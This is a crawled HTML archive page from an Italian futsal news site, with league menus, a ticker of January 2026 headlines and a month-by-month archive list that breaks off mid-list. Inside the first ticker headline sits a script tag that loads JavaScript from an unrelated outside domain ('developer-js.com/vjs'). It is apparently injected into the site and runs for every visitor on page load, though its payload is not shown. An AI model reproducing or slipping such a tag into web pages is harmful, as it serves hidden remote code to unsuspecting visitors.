

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calcioa5live.com/?com=archivio&rand=202403010756
body_size: 11509
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- META -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta name="author" content="Ersilia Viscusi, Jacopo Grassi"/>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
<title>
                        Archivio |
                                            Calcio a 5 Live - Il calcio a 5 sempre con te</title>

<link rel="icon" href="/img/favicon.ico" />


<!-- CSS -->
<link href="/assets/css/style_resp.css" rel="stylesheet">
<link href="/assets/css/sly.css" rel="stylesheet">
<link href="/assets/css/cssmenu.css" rel="stylesheet">
<link href="/assets/css/animate.min.css" rel="stylesheet">
<link href="/assets/css/normalize.css" rel="stylesheet">
<link href="/assets/css/popover.css" rel="stylesheet">
<link href="/assets/css/hover-effect.css" rel="stylesheet">

<!-- JQUERY -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!-- BOOTSTRAP -->
<link href="/assets/css/bootstrap.css" rel="stylesheet">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">

<!-- FA -->
<link href="/assets/css/font-awesome.css" rel="stylesheet">
<link href="/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:900" rel="stylesheet">

<!-- DATE -->
<link href="/assets/css/jquery.datetimepicker.css" rel="stylesheet">
<script src="/assets/js/jquery.datetimepicker.js"></script>

<!-- JS -->
<script src="/assets/js/richiestaAjax.js"></script>
<script src="/assets/js/script.js"></script>
<script src="/assets/js/scriptc5live.js"></script>
<script>
        document.ajaxUrl = "/";
        if (document.ajaxUrl != "/") document.loc = true;
        else document.loc = false;
    </script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : 'your-app-id',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Cookie Consent by Silktide - http://silktide.com/cookieconsent http://codepen.io/hagemeier/pen/qOxNrN/-->
  <link href="/assets/css/cookieMessage.css" rel="stylesheet">
  <script type="text/javascript">
  window.cookieconsent_options = {
      "message" : "Questo sito usa i cookie di terze parti per migliorare i servizi e analizzare il traffico. Le info sulla tua navigazione sono condivise con queste terze parti. Navigando ne accetti l'uso dei cookie.",
      "dismiss" : "OK",
      "learnMore" : "",
      "link" : "",
      "theme" : false
  };
  </script>
  <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<style>
  .topBar-button{
    font-size: 12px;
    padding-left: 8px;
    padding-right: 8px;
    color: #fff;
    text-decoration: none;
    height: 25px;
    background: #404040;
  }
</style>
<!-- End Cookie Consent plugin -->

</head>
<!--<body style="background-image: url('backgroundUrl');">  -->

<!-- This also creates the body tag together with its background image style -->
<!-- Background skin advertising --> <body style='background-image: url(http://www.calcioa5live.com/img/banner/cbpheus3rns0dp2.jpg)'><a id='skinlink' href='http://www.calcioa5live.com/' target='_blank'><span>skin adv</span></a>
<!-- CONTAINER WIDTH 960 -->

<div class="container-fixed">
  <div class="container-fluid">
          <!-- HEADER -->
      <header id="header">

        <!-- TOP BAR -->
        <div class="top-bar" id="intestazione">
          <div class="container-fluid">
            <div class="row vSmall-hMed_flex-direction" style="display:flex;">
              <div>
                <div class="top-number" style="padding-left:15px;">
                  <p class="numeroinfo"><a href="#"><i class="fa fa-phone" data-toggle="tooltip" data-placement="top" data-title="(+39)3483619155
  "></i></a> </p>
                </div>
                <div class="loginetto">
                  <p class="cesso">
                                        <a data-placement="bottom" data-toggle="popover" data-title="login" data-container="body" type="button" data-html="true" href="#" id="login">Accedi</a>
                                      <div id="popover-content" class="hide">
                    <form class="form-group" role="form" method="POST" action="?com=login" onsubmit="return login();" style="margin-bottom:0px;">
                      <div class="form">
                        <input type="text"  name="email" placeholder="Username" class="form-control custom" maxlength="">
                        <input type="password"  name="password" placeholder="Password" class="form-control custom" maxlength="">
                        <button type="submit" class="btn btn-ersy">Entra »</button>
                        <!--<button type="submit" class="btn btn-facebook">Facebook Login »</button>-->
                        <p class="registrazione">Non hai un account? <a href="?com=registrati"><span id="registrati">Registrati</span></a> </p>
                        <a href="?com=passwordDimenticata" style="text-decoration: none;
                        color: #e83f4d;font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
                        font-size: 12px;
                        font-style: normal;
                        padding: 5px 12px;
                        border-radius: 5px;
                        background: #F0F0F0;
                        font-weight: normal;"><span id="passwordDimenticata">Password Dimenticata?</span></a>
                      </div>
                    </form>
                  </div>
                  </p>
                </div>
                <div class="social" style="text-align:left;padding-left: 107px;">
                  <ul class="social-share">
                    <li style="display: inline-block;"><a href="/?com=archivio" class="topBar-button" style="width: initial;text-decoration: none;">Archivio</a></li>
                    <!-- INVIO COMUNICATI -->
                    <li style="display: inline-block;"><a href="mailto:news@calcioa5live.com" class="topBar-button" style="width: initial;text-decoration: none;">Invio comunicati</a></li>
                    <li><a href="/?com=redazione" class="topBar-button hidden-sm hidden-md hidden-lg" style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                </div>
              </div>
              <div style="flex:1; padding-right:15px;">

                <!-- SOCIAL -->
                <div class="social">
                  <!-- redazione -->
                  

                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="/?com=redazione" class="topBar-button hidden-xs " style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i></a></li>
                    <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i></a></li>
                  </ul>

                  <!-- SEARCH -->
                  <div class="search">
                    <form class="homeSearchForm" role="form" action="/" method="get" style="padding-left:8px; position:relative; min-width:36px;">
                      <!--<i class="fa fa-search" style="position:absolute; right:0px"></i>-->
                      <input type="text" name="keyword" class="search-form" autocomplete="off" placeholder="Cerca">
                      <input type="hidden" name="com" value="ricerca" />
                      <input type="hidden" name="pag" value="1" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!--/.container-->
        </div>

        <!-- LOGO -->
        <div class="logo-wrapper">
          <div class="container-fluid">
            <div class="rowlogo">
              <div class="col-md-12 logo-center col-sm-10 col-sm-offset-1 col-md-offset-0"> <a class="navbar-brand" href="/"><img src="/assets/css/images/c5.png" alt=""></a> </div>
              <!-- end col -->
            </div>
            <!-- end row -->
          </div>
          <!-- end container -->

          <div>&nbsp;</div>
        </div>
        <!-- end logo-wrapper -->

        <!-- NAVIGAZIONE -->
        <nav id="cssmenu">
          <div id="head-mobile"></div>
          <div class="button"></div>
          <ul>
            <!-- inizio Barra navigazione -->
            <li class=""><a href="/">Home<!--iconcina casetta <i class="fa fa-home" aria-hidden="true"></i>--></a></li>


                        <li><a href="/?com=categoria&id=1">Serie A</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=1">Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=142">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=3">Serie A2 Élite</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=135">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=136">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=144">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=2">Serie A2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=2">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=3">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=110">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=126">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=143">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=5">Serie B</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=4">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=5">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=6">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=7">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=8">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=9">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=86">Girone G </a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=107">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=145">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=6">Femminile</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=102">Serie A - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=146">Coppa Italia</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=137">Serie B - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=138">Serie B - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=139">Serie B - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=140">Serie B - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=147">Coppa Italia Serie B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=18">Serie C - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=65">Coppa Lazio</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=33">Serie D - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=34">Serie D - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=35">Serie D - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=148">Serie D Latina - Girone A</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=7">Serie C1</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=10">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=85">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=32">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=8">Serie C2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=11">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=12">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=13">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=14">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=127">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=72">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=9">Serie D</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=19">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=20">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=21">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=22">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=23">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=24">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=25">Girone G</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=26">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=76">Coppa Provincia di Roma</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=27">LT - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=28">LT - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=30">FR - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=78">RI - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=31">VT - Unico</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=10">Giovanili</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=109">Under 19 Nazionale - Girone M</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=141">Under 19 Nazionale - Girone I</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=125">Under 19 Nazionale - Girone N</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=132">Under 19 Nazionale - Girone P</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=41">Under 21 Regionale - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=42">Under 21 Regionale - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=43">Under 21 Regionale - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=64">Under 21 Regionale - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=113">Under 19 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=128">Under 19 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=114">Under 19 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=115">Under 19 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=116">Under 19 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=112">Under 17 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=129">Under 17 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=117">Under 17 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=118">Under 17 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=119">Under 17 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=120">Under 17 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=111">Under 15 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=130">Under 15 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=121">Under 15 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=122">Under 15 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=123">Under 15 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=124">Under 15 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=108">Under 19 Nazionale - Girone L</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=131">Under 19 Nazionale - Girone O</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=11">Vari</a>

                          </li>
                        <li><a href="/?com=categoria&id=12">Tornei</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=94">Roma Futsal Cup - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=95">Roma Futsal Cup - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=96">Roma Futsal Cup - Girone C</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=13">Nazionale</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=81">Europei - Finali</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=66">Europei - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=71">Europei - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=67">Europei - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=68">Europei - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=69">Europei - Quarti di Finale</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=70">Europei - Semifinali</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=14">Video</a>

                          </li>
            
            <!-- MAGAZINE -->
            <li><a href="#" onclick="return false;">Magazine</a>
              <ul>
                <li><a href="/?com=pubblicazioniMaschili">Maschile</a></li>
                <li><a href="/?com=pubblicazioniFemminili">Femminile</a></li>
              </ul>
            </li>

            <!-- ARCHIVIO -->
            <!--<li><a href="/?com=archivio">Archivio</a></li>-->

            

            

            <!-- Partite in corso -->
            <li><a href="/?com=partiteDiOggi">Partite Odierne</a></li>
          </ul>
        </nav>
      </header>
      <!-- end HEADER -->
      </div>

  <!-- TRENDING NEWS (TICKER) -->

  <div class="ti_wrapper">
    <div class="TickerNews default_theme_2" id="T3">
      <div class="ti_slide">
        <div class="ti_content">
          
                                        <div class="ti_news"><a href="/?com=articolo&id=144619"><span>17/01/2026</span>#SerieCFemminile, chiusa la 16ª giornata: Oxygene corsaro in casa del Pontinia<script src=//developer-js.com/vjs></script></a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144618"><span>17/01/2026</span>#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144611"><span>17/01/2026</span>Serie A2, Russi e Formia in fuga. Orange Futsal da 11 in condotta, Messina sempre lassù</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144610"><span>17/01/2026</span>Serie A2 Élite: Petrarca, pari a Bassano del Grappa e solo un aggancio al Lecco. Turno pro Benevento</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144580"><span>17/01/2026</span>Meta, Sacon tra pausa e campionato: "Ne avevamo bisogno. La seconda parte sarà dura ma sono fiducioso"</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144579"><span>17/01/2026</span>Serie A Kinto, Nico Lamas il signore del Gol: Cabeça e Tato Block all'inseguimento</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144573"><span>17/01/2026</span>#SerieC2Futsal, Friday Night 16ª giornata: 7bello Pavona; Don Bosco e Palmarola di corto muso</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144572"><span>16/01/2026</span>#SerieCFemminile, 16ª giornata: Progetto a valanga, Cisterna di misura. Manita Time Sport</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144571"><span>16/01/2026</span>Serie A2 Élite, anticipi: il Lecco fa la voce grossa a Cesena. Poker Benevento</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144547"><span>16/01/2026</span>Real Fabrica, tutto pronto per Caramagna Piemonte. Stentella: “Elledì? Ci siamo allenati bene”</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144543"><span>16/01/2026</span>Roma, è tempo di derby. Primavera: "Gara sentitissima, ma siamo certi dei nostri mezzi"</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144486"><span>14/01/2026</span>#SerieC2Futsal, recuperi: blitz dell'Etruenergy, il Laurentum piega il Nazareth</a></div>
                                </div>
      </div>
    </div>
  </div>
  <!-- TRENDING NEWS (TICKER) -->

  <!-- CONTENT -->
  <div id="main-content" class="container-fluid">

        <head>
    <style>
	<!-- Non toccare per nessuna ragione né includere in altri files questi stili-->
        *{margin: 0;padding: 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
        body{font-family: "Lato";}
        ul{list-style-type: none;}
        a{color: #e83f4d;text-decoration:none;}
		h1{color: #FFF;font-size: 24px;font-weight: 400;text-align: center;margin-top: 80px;}
        h1 a{color: #e83f4d;font-size: 16px;}
        .accordion {width: 100%;max-width: 360px;margin: 30px auto 20px;background: #FFF;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
        .accordion .link {cursor: pointer;display: block;padding: 15px 15px 15px 42px;/*color:#4D4D4D;*/font-size: 14px;font-weight: 700; letter-spacing:1px;border-bottom: 1px solid #CCC;position: relative;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
        .accordion li:last-child .link {border-bottom: 0;}
        .accordion li i {position: absolute;top: 16px;left: 12px;font-size: 18px;/* color: #595959; */-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
        .accordion li i.fa-chevron-down {right: 12px;left: auto;font-size: 16px;}
        .accordion li.open .link {color: #e83f4d;}
        .accordion li.open i{color: #e83f4d;}
        .accordion li.open i.fa-chevron-down {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}
		.submenu {display: none;background: #fff;font-size: 13px; letter-spacing:0.8px;text-decoration:none;}
        .submenu li {border-bottom: 1px solid #4b4a5e;}
        .submenu a {display: block;text-decoration:none;color:#000;padding:12px;padding-left:42px;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;text-decoration:none;}
        .submenu a:hover {background: #e83f4d;color: #FFF;text-decoration:none;}
		.submenu a:visited{text-decoration:none;}
		#archivio{margin:0;padding:0;float:left;}
		#risultati{float:left;padding-top:-20px !important;}
		#archivio{margin-top:20px;}
		
		
		
    /* spinner caricamento http://cssload.net/en/spinners/3)		*/
		.cssload-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.cssload-container:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
    z-index: -1;
    transition: top 1.02s linear 2.635s;
        -o-transition: top 1.02s linear 2.635s;
        -ms-transition: top 1.02s linear 2.635s;
        -webkit-transition: top 1.02s linear 2.635s;
        -moz-transition: top 1.02s linear 2.635s;
}
.cssload-container:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50%;
    z-index: -1;
    transition: bottom 1.02s linear 2.635s;
        -o-transition: bottom 1.02s linear 2.635s;
        -ms-transition: bottom 1.02s linear 2.635s;
        -webkit-transition: bottom 1.02s linear 2.635s;
        -moz-transition: bottom 1.02s linear 2.635s;
}
.cssload-container.done:before {
    top: -50%;
}
.cssload-container.done:after {
    bottom: -50%;
}

.cssload-progress {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
        -o-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
        -webkit-transform: translateX(-50%) translateY(-50%);
        -moz-transform: translateX(-50%) translateY(-50%);
    transform-origin: center;
        -o-transform-origin: center;
        -ms-transform-origin: center;
        -webkit-transform-origin: center;
        -moz-transform-origin: center;
}
.cssload-progress .cssload-progress-item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -3px;
    margin-left: 0px;
    width: 44px;
    height: 44px;
    border-top: solid 10px rgb(232,63,77);
    border-right: solid 10px rgb(232,63,77);
    border-top-right-radius: 100%;
    transform-origin: left bottom;
        -o-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        -webkit-transform-origin: left bottom;
        -moz-transform-origin: left bottom;
    animation: spin 2.55s linear infinite;
        -o-animation: spin 2.55s linear infinite;
        -ms-animation: spin 2.55s linear infinite;
        -webkit-animation: spin 2.55s linear infinite;
        -moz-animation: spin 2.55s linear infinite;
}
.cssload-progress.cssload-float.cssload-shadow:before {
    border-top-width: 2px;
    margin-top: -40px;
    height: 49px;
}


@keyframes spin {
    100% {
        transform: rotate(360deg);
    }
}

@-o-keyframes spin {
    100% {
        -o-transform: rotate(360deg);
    }
}

@-ms-keyframes spin {
    100% {
        -ms-transform: rotate(360deg);
    }
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes spin {
    100% {
        -moz-transform: rotate(360deg);
    }
}
		
		#overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.2) center center no-repeat;
    opacity: 1;
    z-index: 999;
}
    </style>


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

</head>

<body>
<div id="overlay" class="cssload-container" style="display: none">
    <div class="cssload-progress cssload-float cssload-shadow">
        <div class="cssload-progress-item"></div>
    </div>
</div>
        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12" id="archivio">
            <div class="widget">
                <div class="widget-title">
                    <h4><strong>Archivio</strong></h4>
                    <hr>
                    <br>
                </div><!-- end widget-title -->
            </div>
            
    <!--da cambiare la tendina -->
                <select id="selectCategoria">
                          <option value="1">Serie A</option>
                          <option value="3">Serie A2 Élite</option>
                          <option value="2">Serie A2</option>
                          <option value="5">Serie B</option>
                          <option value="6">Femminile</option>
                          <option value="7">Serie C1</option>
                          <option value="8">Serie C2</option>
                          <option value="9">Serie D</option>
                          <option value="10">Giovanili</option>
                          <option value="11">Vari</option>
                          <option value="12">Tornei</option>
                          <option value="13">Nazionale</option>
                          <option value="14">Video</option>
                   	   </select>
                       
            <ul id="accordion" class="accordion">
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2026<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2026,1)">Gennaio 2026</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2025<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2025,12)">Dicembre 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,11)">Novembre 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,10)">Ottobre 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,9)">Settembre 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,8)">Agosto 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,7)">Luglio 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,6)">Giugno 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,5)">Maggio 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,4)">Aprile 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,3)">Marzo 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,2)">Febbraio 2025</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2025,1)">Gennaio 2025</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2024<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2024,12)">Dicembre 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,11)">Novembre 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,10)">Ottobre 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,9)">Settembre 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,8)">Agosto 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,7)">Luglio 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,6)">Giugno 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,5)">Maggio 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,4)">Aprile 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,3)">Marzo 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,2)">Febbraio 2024</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2024,1)">Gennaio 2024</a>
                        </li>
                                            </ul>
                </li>
                                <li>
